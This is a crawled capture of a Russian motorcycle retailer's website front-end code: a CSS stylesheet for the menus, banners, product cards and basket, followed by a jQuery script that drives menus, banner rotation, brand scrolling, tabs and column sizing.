background-image:url(imgdiz/pix.png);
line-height:22px;
text-shadow: 1px 1px 0px #ffffff;
} 
.shap .top_banners a:hover span{background-color: #000}

.top_menu{background:url(imgdiz/top_menu_bg.gif) left top repeat-x; height:42px;}
.top_menu > div > ul{ height:42px; list-style:none;display: table;
    width: 100%; padding:0px; margin:0px; position:relative; left:0px; top:0px; border-left:1px solid #d1d1d1; border-right:1px solid #f0f0f0}
.top_menu > div > ul > li{display: table-cell;line-height:42px; border-left:1px solid #f0f0f0;border-right:1px solid #d1d1d1; text-align:center}
.top_menu > div > ul > li > a{font-size:14px; font-weight:bold; color:#383636; text-decoration:none; padding:0px 25px 0px 25px; padding-top:8px; padding-bottom:8px }
.top_menu > div > ul > li:hover{ background:url(imgdiz/top_menu_bg.gif) 0px -43px repeat-x;}
.top_menu > div > ul > li.drop:hover{ background:url(imgdiz/top_menu_bg.gif) bottom repeat-x;}
.top_menu > div > ul > li:hover > a{color:#FFF}
.top_menu > div > ul > li.drop > ul{position:absolute; z-index:30; left:0px; top:42px; display:table; padding:0px 0px 20px 0px; width:100%; background-color: #bf0507; }
.top_menu > div > ul > li.drop > ul > li{display:table-cell; text-align:left; padding:25px 25px 0px 25px; line-height:12px; font-size:12px; text-transform:uppercase; background:url(imgdiz/boted.png) right 25px no-repeat}
.top_menu > div > ul > li.drop > ul > li.last{ background-image:none}
.top_menu > div > ul > li.drop > ul > li > a{text-decoration:none; font-weight:bold;}
.top_menu > div > ul > li.drop > ul > li a{color:#FFF; text-decoration:none; }
.top_menu > div > ul > li.drop > ul > li > ul{padding:0px; margin:10px 0px 0px 0px; list-style:none;}
.top_menu > div > ul > li.drop > ul > li > ul > li{font-size:14px; color:#FFF; padding:0px; margin:0px; line-height:18px;}
.top_menu > div > ul > li.drop > ul > li > ul > li a:hover{text-decoration: underline}
.top_menu > div > ul > li.drop > ul > li > ul > li a{text-transform:none; line-height:15px;}

.top_menu > div > ul > li.drop_smoll{ position:relative; left:0px; top:0px; }
.top_menu > div > ul > li.drop_smoll:hover{background:url(imgdiz/top_menu_bg.gif) bottom repeat-x;}
.top_menu > div > ul > li.drop_smoll > ul{position:absolute; left:0px; top:0px; z-index:30; left:0px; top:42px; 
padding:20px 20px 12px 20px;  background-color: #bf0507; list-style:none; display:block}

.top_menu > div > ul > li.drop_smoll > ul > li{text-align:left;  line-height:14px;  line-height:13px; margin-bottom:7px; white-space:nowrap }
.top_menu > div > ul > li.drop_smoll > ul > li > a{color:#FFF; text-decoration:none; font-size:14px; }
.top_menu > div > ul > li.drop_smoll > ul > li > a:hover{text-decoration:underline}
.top_menu > div > ul > li.drop_smoll.last > ul > li{ white-space: normal}

.banners{position:relative; left:0px; top:0px; height:440px; border-left:1px solid #a7a7a7;border-right:1px solid #a7a7a7;border-bottom:1px solid #a7a7a7;overflow:hidden;
box-shadow: 0px 2px 4px 1px rgba(167, 166, 166, 0.8);
-moz-box-shadow: 0px 2px 4px 1px rgba(167, 166, 166, 0.8);
-webkit-box-shadow: 0px 2px 4px 1px rgba(167, 166, 166, 0.8);}
.banners .ban_body{position:absolute; left:0px; top:0px; z-index:1; height:440px; width:1180px; background-position:center; background-repeat:no-repeat}
.banners #navi{position:absolute; right:20px; bottom:10px; margin:0px; padding:0px; z-index:10; list-style:none}
.banners #navi li{display:inline; font-size:0px; line-height:0px; padding:17px 17px 0px 0px; margin-left:2px; cursor:pointer; background:url(imgdiz/icons.png) -18px -179px no-repeat}
.banners #navi li.active{background:url(imgdiz/icons.png) 1px -179px no-repeat}
.banners .top_sh{background:url(imgdiz/b_sh.png) center top no-repeat; position:absolute; left:0px; top:0px; width:1180px; height:8px; z-index:5} 



.banners .middle_banners{ position:absolute; left:20px; top:55px; z-index:5; width:455px}
.banners .middle_banners a{display:block; float:left; display:block; width:205px; height:150px; position:relative; left:0px; top:0px;-webkit-border-radius: 4px;
-moz-border-radius: 6px;
border-radius: 6px;
border:2px solid #FFF;
margin:0px 17px 17px 0px; text-decoration:none; overflow:hidden;
box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.2);
-webkit-box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.2);}
.banners .middle_banners a span{display:block; font-size:15px; color:#333333; font-weight:bold; text-align:center; margin-top:122px;
background-image:url(imgdiz/pix.png);
line-height:30px;
text-shadow: 1px 1px 0px #ffffff;
} 
.banners .middle_banners a:hover span{background-color: #000}


.jcarousel-skin-tango .jcarousel-direction-rtl {
	direction: rtl;
}
.jcarousel-skin-tango .jcarousel-container-horizontal {
	width: 1140px;
	height: 81px;
	background-color:#FFF;
	border-bottom:3px solid #d4d4d4; 
	padding:12px 20px 12px 20px;
	margin:17px 0px 17px 0px;
	-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;

 
}
.jcarousel-skin-tango .jcarousel-clip {
	overflow: hidden;
}
.jcarousel-skin-tango .jcarousel-clip-horizontal {
	width: 1132px;
	height: 108px;
	margin: 0 auto;
}
.jcarousel-skin-tango .jcarousel-item {
	width: 275px;
	height: 85px;
	font-size: 12px;
}
.jcarousel-skin-tango .jcarousel-item img {
	width: 275px;
	height: 85px;
	border: 1px solid #cccccc;
}
.jcarousel-skin-tango .jcarousel-item-horizontal {
	margin:0px 4px 0px 4px;
}
.jcarousel-skin-tango .jcarousel-next-horizontal {
	position: absolute;
	top: -1px;
	right: 1px;
	width: 20px;
	height: 108px;
	cursor: pointer;
	background:url(imgdiz/mini_banners_img.png) right  -113px repeat-x;
}
.jcarousel-skin-tango .jcarousel-next-horizontal:hover
{
background:url(imgdiz/mini_banners_img.png) right -220px repeat-x;	
}


.jcarousel-skin-tango .jcarousel-prev-horizontal {
	position: absolute;
	top: -1px;
	left: 1px;
	width: 20px;
	height: 108px;
	cursor: pointer;
	background:url(imgdiz/mini_banners_img.png) left -113px repeat-x;
}
.jcarousel-skin-tango .jcarousel-prev-horizontal:hover {
	background:url(imgdiz/mini_banners_img.png) left -220px repeat-x;	
	}


.brands
    {
	background:url(imgdiz/brend_bg.jpg) no-repeat top center #ffffff; height:120px; position:relative; left:0px; top:0px;	
    margin:0px auto 0px auto;
   	overflow: hidden;
	-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
border-bottom:3px solid #d4d4d4;
margin-bottom:17px; 
	
}


.brands div.brands_line
{
	margin:0px 30px 0px 30px;
	height:120px;
	overflow:hidden;
	position:relative; 
	left:0px; top:0px;
}
.brands div.line{position:absolute; left:0px; top:0px;white-space:nowrap;height:120px; vertical-align:middle}
.brands div.line a{line-height:120px; margin-right:25px; text-decoration:none; font-size:0px; }
.brands div.line a img{border:none; vertical-align:middle; max-height:85px;}
.brands div.line a:after{content:"\00a0\00a0"}
.brands div.line a:hover img{
/*-webkit-filter: sepia(100%);
-moz-filter: sepia(100%);
-ms-filter: sepia(100%);
-o-filter: sepia(100%);*/
} 
.brands div.left_str, .brands div.right_str {
	background: url(imgdiz/str.png) no-repeat;
	width: 20px;
	height: 120px;
	position: absolute;
	top: 0px;
	z-index: 12;
	cursor: pointer;
	opacity:0.8;
}
.brands div.left_str {
	background-position: left  center;
	left: 4px;
}
.brands div.right_str {
	background-position: right  center;
	right: 5px;
}

.bottom_sh{background:url(imgdiz/b_sh.png) center bottom no-repeat; height:8px; z-index:5; margin-top:-8px;} 
.bottom{background-color:#FFF; border-bottom:6px solid #a30d0f; position:absolute; bottom:0px; left:0px; width:100%; min-width:1180px; height:240px; font-size:14px; color:#7f7e7e; opacity:0.99  }
.bottom .z{color:#c24750;font-weight:bold; text-transform:uppercase; margin:20px 0px 10px 0px; line-height:15px;}
.bottom a{text-decoration:none;color:#7f7e7e;}
.bottom a:hover{text-decoration:underline}
.bottom .blok1{position:absolute; left:20px; top:0px; width:180px;}
.bottom .blok2{position:absolute; left:245px; top:0px; width:180px;}
.bottom .blok3{position:absolute; left:488px; top:0px; width:220px;}
.bottom .search{position:absolute; left:965px; top:0px; width:220px;}
.bottom .search form{padding-top:5px;}
.bottom .search input[type="text"]{ border:none; background:url(imgdiz/search.png) no-repeat left top; width:156px; height:30px; padding:0px 10px 0px 10px; outline:none; float:left}
.bottom .search input[type="submit"]{border:none;background:url(imgdiz/search.png) no-repeat right top; background-color:transparent;height:30px; width:30px; display:inline; margin:0px; padding:0px; float:left; cursor:pointer}

.bottom .tv,.bottom .fb,.bottom .vk{background:url(imgdiz/icons.png) no-repeat; font-size:0px; line-height:0px; padding:33px 35px 0px 0px; top:40px; margin-right:15px; position:relative;}
.bottom .tv{ background-position:left -37px}
.bottom .fb{ background-position:left -76px}
.bottom .vk{ background-position:left -113px}


.left_colomn{width:220px; float:left;}
.center_colomn{width:700px; float:left; margin:0px 20px 0px 20px; overflow-x:hidden}
.center_colomn.main{width:720px; margin:0px 0px 0px 20px;} 
.right_colomn{width:220px; float:right; }

.block{background-color:#FFF; -webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
border-bottom:3px solid #d4d4d4;margin-bottom:15px;}

.block_zagl{background-color:#c3c3c3; font-weight:bold; font-size:17px; line-height:25px; color:#333333; text-shadow:0px 1px #FFF; padding-left:45px;-webkit-border-top-left-radius: 6px;
-webkit-border-top-right-radius: 6px;
-moz-border-radius-topleft: 6px;
-moz-border-radius-topright: 6px;
border-top-left-radius: 6px;
border-top-right-radius: 6px;
}

.block_content{padding:15px 20px 15px 20px;}


.block_zagl.left_menu{background:url(imgdiz/icons.png) 20px -200px no-repeat #c3c3c3}
.block_content.left_menu ul{list-style:none;padding:0px; margin:0px; opacity:0.99}
.block_content.left_menu > ul{color:#333333;}
.block_content.left_menu > ul a{color:#333333; text-decoration:none; font-size:13px;}
.block_content.left_menu > ul a:hover{text-decoration:underline; color:#a30d0f}
.block_content.left_menu > ul > li >a{font-weight:bold; font-size:13px;}
.block_content.left_menu > ul > li > ul > li{line-height:15px}
.block_content.left_menu > ul > li > ul > li:before{content:"— "}

.main_catalog{width:740px}
.block.akciya{width:220px; height:265px; overflow:hidden; margin-right:20px; float:left}
.block_zagl.akciya{background-color:#bf0507; color:#FFF; text-shadow:0px 1px #000; font-size:14px; text-align:center; padding:0px; }
.block_content.akciya{ padding:15px 10px 15px 10px}
.block_content.akciya a.name{display:block; text-decoration:none; color:#252525; font-size:14px; font-weight:bold; }
.block_content.akciya .cost{color:#bc2939; font-size:18px; font-weight:bold; line-height:18px; margin-top:5px; width:230px}
.block_content.akciya .cost span{color:#4d4d4d; text-decoration:line-through; font-size:14px; font-weight:normal; opacity:0.99; letter-spacing:0px;}
.block_content.akciya a.img{display:block; width:200px; height:140px; background-position:center; background-repeat:no-repeat; margin-top:25px;}


.block.prod_item{width:220px; height:275px;  margin-right:20px; float:left; opacity:0.99}
.block_content.prod_item{ padding:15px 10px 15px 10px; position:relative; left:0px; top:0px;}
.block_content.prod_item a.name{display:block; text-decoration:none; color:#252525; font-size:12px; text-transform:uppercase; font-weight:bold;  height:25px; line-height:12px; hanging-punctuation:27px; }
.block_content.prod_item a.name:hover{color:#bc2939}
.block_content.prod_item a.name.new{width:170px;}
.block_content.prod_item .cost{color:#bc2939; font-size:18px; font-weight:bold; line-height:18px; margin-top:5px; width:230px}
.block_content.prod_item .cost span{color:#4d4d4d; text-decoration:line-through; font-size:14px; font-weight:normal; opacity:0.99; letter-spacing:0px;}
.block_content.prod_item a.img{display:block; width:180px; height:120px; background-position:center; background-repeat:no-repeat; margin-top:10px;}
.block_content.prod_item .descr{color:#464646; font-size:12px; height:65px; line-height:13px; margin-top:5px; } 
.block_content.prod_item div.new{position:absolute; right:-8px; top:-6px; width:77px; height:74px; background:url(imgdiz/new.png) no-repeat left top}

.block_zagl.basket{background:url(imgdiz/icons.png) 20px -224px no-repeat #c3c3c3}
.block_content.basket{color:#494747; font-size:14px; font-weight:bold}
.block_content.basket span{color:#c24750}
.block_content.basket a{color:#c24750; text-decoration:none;font-size:12px; display:block; margin-top:15px}
.block_content.basket a span{ margin-bottom:3px; text-decoration:underline}
.block_content.basket a:hover span{  line-height:15px;text-decoration:none;}

.block_zagl.news{background:url(imgdiz/icons.png) 20px -253px no-repeat #c3c3c3}
.right_news_item{opacity:0.99; margin-bottom:20px;}
.right_news_item a{ font-size:13px; color: #949494; text-decoration:none; line-height:15px;}
.right_news_item .date{ color: #333;font-size:14px; font-weight:bold; background:url(imgdiz/icons.png) 0px -155px no-repeat; padding-left:25px; line-height:18px; height:18px; padding-bottom:4px;  }

.block_zagl.contacts{background:url(imgdiz/icons.png) 20px -278px no-repeat #c3c3c3}
.block_content.contacts{ padding-right:10px}

.navi{background-color:#a30d0f; color:#FFF; text-shadow:0px 1px #000000; font-weight:bold; font-size:17px; line-height:25px; padding:0px 10px 0px 10px;-webkit-border-top-left-radius: 6px;
-webkit-border-top-right-radius: 6px;
-moz-border-radius-topleft: 6px;
-moz-border-radius-topright: 6px;
border-top-left-radius: 6px;
border-top-right-radius: 6px;
overflow:hidden

}

.navi .name{ float:left}
.navi .sort{float:right}
.navi .sort {font-size:14px}
.navi .sort a{font-weight:normal;font-size:14px; color:#FFFFFF; text-decoration:none}
.navi .sort a.active{font-weight:bold}
.navi .sort a:hover{text-decoration:underline}

.middle_menu a{ line-height:25px; background:#FFFFFF; display:block; float:left; margin-right:3px;
-webkit-border-bottom-right-radius: 5px;
-webkit-border-bottom-left-radius: 5px;
-moz-border-radius-bottomright: 5px;
-moz-border-radius-bottomleft: 5px;
border-bottom-right-radius: 5px;
border-bottom-left-radius: 5px;
border-bottom:2px solid #d4d4d4;
font-size:12px; color:#464646; text-decoration:none; text-align:center;

}
.middle_menu a:hover{text-decoration:underline}
.middle_menu a.active{background-color:#a30d0f; color:#FFFFFF}
.middle_menu a.last{margin-right:0px;}

.pages{ font-size:14px; color:#141313;-moz-border-radius: 6px;
border-radius: 6px; background-color:#FFFFFF;
border-bottom:3px solid #d4d4d4;margin-bottom:15px;
padding:0px 10px 0px 10px;
line-height:30px; opacity:0.99
}

.pages .nums{float:left}
.pages .nums a{color:#5a5a5a; text-decoration:none}
.pages .nums a:hover{text-decoration:underline}
.pages .nums span{color:#bc2939}
.pages .show_all{float:right}
.pages .show_all a{color:#141313; text-decoration:none}
.pages .show_all a:hover{text-decoration:underline}

.block.prod_full {opacity:0.99}
.block_zagl.prod_full{background-color:#a30d0f; color:#FFF; text-shadow:0px 1px #000000; font-size:17px; line-height:25px; padding-left:20px;}
.block_content.prod_full{padding-top:35px} 
.block.prod_full .foto{width:300px; text-align:center; float:left}
.block.prod_full .full_descr{float:right; width:340px; color:#999999; font-size:13px; line-height:15px;}
.block.prod_full .full_descr .cost{font-size:24px; color:#9b191b; margin-top:30px;}
.block.prod_full .full_descr h1{color:#000; font-size:24px; line-height:26px; padding:0px; margin:15px 0px 30px 0px;}
.block.prod_full .full_descr .f_d{ margin:5px 0px 5px 0px; /*overflow:hidden; height:200px;*/}

.tabs{margin-top:20px;}
.tabs .tab_name{padding:0px; margin:0px; display:block; list-style:none; display:block;}
.tabs .tab_name li{float:left; display:block; background-color:#cf0606; text-align:center; color:#fefefe; text-transform:uppercase; padding:7px 10px 7px 10px; margin-right:4px;-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px; cursor:pointer; position:relative; left:0px; top:0px; }

.tabs .tab_name li:hover,.tabs .tab_name li.active{background-color:#a30d0f}
.tabs .tab_name li.active:after{
content:"";
width: 0px;
height: 0px;
border-style: solid;
border-width: 5px 5px 0 5px;
border-color: #a30d0f transparent transparent transparent;
position:absolute; left:50%; margin-left:-5px; bottom:-5px
}
.tabs .tab_name li.clear{padding:0px; margin:0px; background:none; clear:both; float:none}

.tabs .tab_content{display:block; padding:0px; margin:20px 0px 20px 0px; list-style:none;}
.tabs .tab_content li{display:block;font-size:13px}
.tabs .tab_content .mod td{color:#999999; padding:5px 10px 5px 10px; border-top:1px dotted #e3e3e3; position:relative; left:0px; top:0px;}
.tabs .tab_content .mod img{cursor:pointer}
.tabs .tab_content .mod td a{color: #999999; }
.tabs .tab_content .mod td a:hover,.tabs .tab_content .mod td a.active{text-decoration:none; color:#a30d0f}
.tabs .tab_content .mod .t_head td{ background-color:#e3e3e3;color:#4a4848;padding:3px 10px 3px 10px;}
.tabs .tab_content .mod td a.addbasket{ background:url(imgdiz/icons.png) no-repeat left -308px; line-height:18px; padding-left:23px; color:#8b1416}
.tabs .tab_content .ttx table{ border-collapse:collapse; border:none}
.tabs .tab_content .ttx td{padding:5px 10px 5px 10px;}
.tabs .tab_content .ttx tr.zebra td{background-color: #F7F7F7}
.tabs .tab_content .ttx td[colspan="2"]{ background-color:#e3e3e3; font-weight:bold}
.tabs .tab_content form{margin:0px; padding:0px}
.tabs .tab_content form thead{display:none}
.tabs .tab_content form input[type="text"]{border:1px solid #CCC; width:300px; padding:5px;}
.tabs .tab_content form textarea{border:1px solid #CCC; width:300px; height:150px; padding:5px;}
.tabs .tab_content form input[type="submit"]{ background-color:#a30d0f; color:#FFFFFF; padding:5px 10px 5px 10px; text-decoration:none;-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px; margin-top:15px; display:block; width:115px; text-align:center; border:1px solid}
.tabs .tab_content form input[type="submit"]:hover{background-color:#C00}
.tabs .tab_content .f_gal img{border:1px solid #CCC; margin-right:3px; margin-bottom:3px}
.det_text{font-size:13px}
.det_text-z{font-size:12px; text-transform:uppercase;padding:7px 10px 7px 10px; margin-right:4px;-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px; background:#e3e3e3; color:#666}
.det_text a{color:#666}

.block.center_page {opacity:0.99}
.block_zagl.center_page{background-color:#a30d0f; color:#FFF; text-shadow:0px 1px #000000; font-size:17px; line-height:25px; padding-left:20px;}
.block_content.center_page{font-size:13px; line-height:15px;
        display: inherit;
    margin: 0 auto;
	max-width: 100%;
}

.block_content.center_page .news_item{border-bottom:1px dotted #CCCCCC; margin-bottom:20px;}
.block_content.center_page .news_item span{font-weight:bold; font-size:14px;}
.block_content.center_page .news_item a.name{color:#c24750; font-size:14px; font-weight:bold; text-transform:uppercase; padding-left:10px;}
.block_content.center_page .news_item a.name:hover{text-decoration:none}

.news_pages a{color:#141313; text-decoration:none}
.news_pages a.p {color:#5a5a5a}
.news_pages a.p.active{color:#bc2939}
.news_pages a:hover{text-decoration:underline}
.news_pages span{color:#141313; font-weight:bold}

#basket_table{ border-collapse:collapse;}
#basket_table td{padding:5px; border-top:1px solid #E5E5E5 ;}
#basket_table td a{color:#c24750}
#basket_table td a:hover{text-decoration:none}
#basket_table .table_head td{font-weight:bold; border-top:none; background-color:#EBEBEB}
#basket_table  .del{text-align:center}
#basket_table input[type="text"]{border:1px solid #CCC; padding-left:5px; width:100px;}
#basket_table  .noborder td{border-top:none}
#basket_table .oformit{ background-color:#a30d0f; color:#FFFFFF; padding:5px 10px 5px 10px; text-decoration:none;-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px; margin-top:15px; display:block; width:115px; text-align:center; border:1px solid}
#basket_table .oformit:hover{background-color:#C00}


.otstup{height:15px;}
.big_video iframe{margin-bottom:10px}
.cat_descr{padding:15px;}
.cat_descr a{color:#bc2939}
.cat_descr h1{font-size:20px;}
.complect{ display:none}
.clon_compl{ font-size:11px; line-height:11px; font-family:Arial; margin-top:5px; position:absolute; left:0px; top:0px; display:none; background-color:#FFFFFF; padding:5px; border:1px solid #CCC}

/* LiveInternet counter */
.li-counter{ position:absolute; top:185px; right:125px; }
.yashare-auto-init{margin-bottom:10px;}

.categor{
    margin: 10px 10px 10px 0px;
}

.categor img{
    margin: 0px 10px 10px 0px;
    clear: both;
    display: block;
    max-width: 300px;
    float: left;
}


ul.relpost {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  justify-content: space-around;
  flex-wrap: wrap;
  text-align: center;
  align-items: flex-start;
}

ul.relpost li {
  display: block;
  padding: 5px;
  margin: 5px;
  width: 200px;
  min-height: 210px;
  max-height: 250px;
  overflow: hidden;
  border: #666666 1px solid;
  border-radius: 5px;
  line-height: 1.4em;
  transition: border-color 0.2s ease, color 0.2s ease;
}

ul.relpost li:hover {
  border-color: #666666;
}

ul.relpost li img {
  max-width: 200px;
  width: 100%;
  height: auto;
  border-radius: 5px;
  margin: 0;
}

ul.relpost li div.relimg {
  max-height: 150px;
  min-width: 100%;
  overflow: hidden;
  border-radius: 5px;
  display: block;
  height: 150px;
}


.clear {
	clear: both;
}


.button {
  display: inline-block;
  padding: 5px 10px;
  margin-right: 3px;
  background-color: #efefef;
  color: #4444;
  border-radius: 10px; }
  
a.button {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  outline: none; /* убирать контур в Mozilla */
} 

.pagination  {
	margin-right: 0px;
}

ul.pagination  {
    display: inline;
}
.categor .title a{
	text-decoration: none;
}


.pagination a.button:hover, .pagination a.button.active {
    background-color: #c24750;
    color: #fff;
}

.pagination > li {
    display: inline;
	padding-right: 3px;
}


.pages{
    display: none;
}
.navi, .middle_menu{
    display: none;
}


@media screen and (max-width: 768px) {

.conteyner, .shap {
    width: 100%;
	min-width: 100px;
}

.center_colomn {
    width: 100%;
	margin: 0px 0px 0px 0px;
}

.shap .logo {
    background: url(imgdiz/logo.png) 5px 5px no-repeat;
}

}

@media only screen
and (min-device-width : 320px)
and (max-device-width : 768px){.shap .top_banners, .shap .phone, .right_colomn, .left_colomn, .shap .logo img { display: none; }}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://inter-moto.ru/bitrix/templates/intermoto/js/site.js?14081163189566
body_size: 2388
content:
$(document).ready(function () {

top_menu_setup();
banners_setup();
 jQuery('#banners_mini').jcarousel({
        wrap: 'circular',
		scroll:2
    });
tabs_setup();
window.onload=function(){	
 brands_line_setup();
 colomn_height_setup();
 middle_menu_setup();
 
 if(typeof hs !== 'undefined') {
            hs.graphicsDir = '/bitrix/templates/intermoto/js/highslide/graphics/';
            hs.outlineType = 'rounded-white';
            hs.wrapperClassName = 'draggable-header';
            hs.showCredits = false;
			hs.transitions = ['expand', 'crossfade'];
            hs.align = 'center';
			hs.addSlideshow({

				slideshowGroup: 'galereya',
				interval: 5000,
				repeat: false,
				useControls: true,
				fixedControls: false,
				autoplay:true,
				overlayOptions: {
					opacity: .75,
					position: 'top right',
					hideOnMouseOut: false,
					offsetY: -21,
					offsetX: 3
				}
		
			});
			
  }
  
  var tmpImg = new Array();
        $('.tab_content .mod img').each(function (index) {
            tmpImg[index] = new Image();
            tmpImg[index].src = $(this).attr("bigsrc");
        });
 
}


});

function top_menu_setup()
{
	
 var top_menu_item=$(".top_menu > div > ul > li");
 
 
 top_menu_item.each(function() {
  if($(this).find("ul").size()>1)
   $(this).addClass("drop");
   
  if($(this).find("ul").size()==1)
   $(this).addClass("drop_smoll");
      
 });
 
 $(".top_menu > div > ul > li:last").addClass('last');
 
 top_menu_item.find("ul").hide();
 top_menu_item.hover(
              
			  function(){
				  $(this).find("ul").slideDown();
				  },
			  function(){
				  $(this).find("ul").hide();
				  }
			  
			  );
}

function banners_setup() {
	
	$(".banners").append('<div id="go_next"></div><div id="go_prev"></div><ul id="navi"></ul>');
	
    $(".banners > div.ban_body").css({"z-index": 1, "opacity": 0});
    $(".banners > div.ban_body").eq(0).css({"z-index": 2, "opacity": 0}).animate({opacity: 1}, 1000).addClass('active');
		
    var b_index = 0;
    var b_size = $(".banners > div.ban_body").size() - 1;
	var intervalID;
	
	$(".banners > div.ban_body").each(function (index) {
         $(".banners #navi").append('<li></li>');
    });
    $(".banners #navi li").eq(0).addClass('active');

	$(".banners #navi li").click(function(){
		show_banner_by_index($(this).index());
	});
	
	$(".banners #go_next").click(function(){
		var index= b_index+1;
		if(index==b_size+1)
		 index=0;
		show_banner_by_index(index);
	});
	
	$(".banners #go_prev").click(function(){
		var index= b_index-1;
		if(index==-1)
		 index=b_size;
		 show_banner_by_index(index);
	});
		
	play_banners();
	
	
   
    function show_banner_by_index(index)
	 {
	    clearInterval(intervalID);
		b_index=index;
		$(".banners #navi li").removeClass("active");
		$(".banners #navi li").eq(index).addClass("active");
		
		$(".banners > div.ban_body").stop();
		$(".banners > div.ban_body").each(function() {
            if(!$(this).hasClass("active"))
			 $(this).css({"opacity": 0});
        });
		
		
		var banner_activ=$(".banners > div.ban_body.active");
		$(".banners > div.ban_body.active").css({"z-index": 1});
		
		$(".banners > div.ban_body").eq(b_index).css({"z-index": 2, "opacity": 0}).animate({opacity:1}, 2000, function () {
				banner_activ.css({"opacity": 0});
				play_banners();	
			});
		$(".banners > div.ban_body.active").removeClass("active");
		$(".banners > div.ban_body").eq(b_index).addClass("active");		 
	 }
	
   
    function play_banners()
	{
		intervalID=setInterval(function () {
	
			if (b_index == b_size) {
				$(".banners > div.ban_body").eq(b_size).css({"z-index": 1});
				$(".banners > div.ban_body").eq(0).css({"z-index": 2, "opacity": 0}).animate({opacity: 1}, 2000, function () {
					$(".banners > div.ban_body").eq(b_size).css({"opacity": 0});
					b_index = 0;
				});
	           
			  $(".banners > div.ban_body.active").removeClass("active");
		      $(".banners > div.ban_body").eq(0).addClass("active");	
			  $(".banners #navi li").removeClass("active").eq(0).addClass('active');
	
			}
			else {
				$(".banners > div.ban_body").eq(b_index).css({"z-index": 1});
				$(".banners > div.ban_body").eq(b_index + 1).css({"z-index": 2, "opacity": 0}).animate({opacity: 1}, 2000, function () {
					$(".banners > div.ban_body").eq(b_index).css({"opacity": 0});
					b_index++;
				});
			
			   $(".banners > div.ban_body.active").removeClass("active");
		       $(".banners > div.ban_body").eq(b_index+1).addClass("active");	
		       $(".banners #navi li").removeClass("active").eq(b_index+1).addClass('active'); 	
			}
	      
	
		}, 6000);
	}

    
}


function brands_line_setup() {

    timoutID = 0;

    brands_line_width = $(".brands_line").width(); //----Ширина видимой части

    line = $(".brands div.line"); //---Полоса прокрутки
    line_width = line.width();	 //---Ширина полосы прокрутки
    line.append(line.html());   //---Дублируем содержимое полосы прокрутки
   // $(".brands div.line a").append("&nbsp;")

    function go_right() {
        line.css({"left": line.position().left - 4 + "px"});

        if (line.position().left < -1 * (line_width * 2 - brands_line_width)) {
            line.css({"left": -1 * (line_width - brands_line_width)});
        }
    }

    function go_left() {
        if (line.position().left < 0) {
            line.css({"left": line.position().left + 4});
        }
        else {
            line.css({"left": -line_width});
        }
    }

    function stop_s() {
        clearInterval(timoutID);
    }

    $(".brands div.right_str").mouseenter(
        function () {
            stop_s();
            timoutID = setInterval(go_right, 20);
        });

    $(".brands div.right_str").mouseleave(
        function () {
            stop_s();
        });

    $(".brands div.left_str").mouseenter(
        function () {
            stop_s();
            timoutID = setInterval(go_left, 20);
        });

    $(".brands div.left_str").mouseleave(
        function () {
            stop_s();
        });
}

function colomn_height_setup()
{
	var left_colomn_height=$(".left_colomn").height();
	var center_colomn_height=$(".center_colomn").height();
	var right_colomn_height=$(".right_colomn").height();
	
	var maxheight=Math.max(left_colomn_height, center_colomn_height,right_colomn_height) ;
	
	$("#contacts").height($("#contacts").height()+maxheight-left_colomn_height);
	$("#right_news").height($("#right_news").height()+maxheight-right_colomn_height);
	
    $(".block.prod_full").css({"min-height":(maxheight-$(".block.prod_full").height())+$(".block.prod_full").height()-18});

}

function middle_menu_setup()
{
	var menu_width=700;
	var margin_right=3;
	var menu_count=$(".middle_menu a").size();
	
	var menu_element_width=Math.floor((menu_width-margin_right*(menu_count-1))/menu_count);
	var menu_last_element_width=menu_element_width+(menu_width-menu_element_width*menu_count-margin_right*(menu_count-1));
		
	
	$(".middle_menu a").width(menu_element_width);
	$(".middle_menu a").eq(menu_count-1).width(menu_last_element_width);
} 

function tabs_setup()
{
	$(".tab_content li").hide();
	$(".tab_content li").eq(0).show();
	
	$(".tab_name li").eq(0).addClass("active");
	$(".tab_name li").click(function(){
		
		var index=$(this).index(".tab_name li");
		$(".tab_name li").removeClass("active");
		$(".tab_name li").eq(index).addClass("active");
		$(".tab_content li").hide();
	    $(".tab_content li").eq(index).show();
	});
	
	//---Вкладка тех-характеристик, делаем зебру---//
    var chetchik = 0;
    $(".tab_content > li.ttx tr").each(function (index) {

        if ($(this).find("td").attr("colspan") == "2")
            chetchik = 0;


        if (chetchik != 0 && chetchik % 2 == 0) {
            $(this).addClass("zebra");
        }
        chetchik++;

    });
	
	//--Меняем картинку для модификации---//
	$(".tab_content > li.mod td.name a").click(function(){
		var new_src=$(this).parent().prev().find("img").attr("mediumsrc");
		var new_srcbig=$(this).parent().prev().find("img").attr("bigsrc");
		
		$(".prod_full > div.foto img").attr("src",new_src);
		$(".prod_full > div.foto a").attr("href",new_srcbig);
		$(".tab_content > li.mod td.name a").removeClass('active');
		$(this).addClass('active');
		
		$(".full_descr h1").text($(this).text());
		$(".full_descr .cost").text("от "+$(this).attr("cost"));
		$(".full_descr .f_d").prepend("<p>"+$(this).next().html()+"</p>"); 
		 colomn_height_setup();
			
		return false;
	});
	
	$(".tab_content > li.mod img").click(function(){
	 $(this).parent().parent().find("td.name a").click();		
	});
	
	$(".tab_content > li.mod td.name a").mouseenter(function(){
	  		
	  if($(this).next().text().replace(" ","")!="")
	   {
		 var pos_left=$(this).offset().left;
		 var pos_top=$(this).offset().top+$(this).height()+3;
		 var clon_compl=$(this).next().clone();
		 clon_compl.addClass("clon_compl");
		 $("body").append(clon_compl);
		 $(".clon_compl").css({"left":pos_left,"top":pos_top}).slideToggle(200);
	  }
	});
	
	$(".tab_content > li.mod td.name a").mouseleave(function(){
	$(".clon_compl").remove();
	});
	
}